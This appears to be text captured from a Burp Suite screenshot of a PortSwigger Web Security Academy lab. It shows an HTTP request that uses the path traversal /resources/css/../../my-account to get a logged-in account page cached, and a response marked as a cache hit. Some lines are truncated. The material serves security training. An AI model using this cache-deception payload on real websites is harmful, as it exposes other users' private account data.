 Request
Pretty Raw Hex
\n
1 GET /resources/css/../../my-account HTTP/2
2 Host: 0a9e002a048706f980de173800b50059.web-security-academy.net
3 Cookie: session=uEZwdl4Y2k0JKl4OKlZQOXViMdOYipne
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a9e002a048706f980de173800b50059.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 24
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHead
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for we
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/
</script>
18 <script src="/resources/labheader/js/labHeader.js"
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>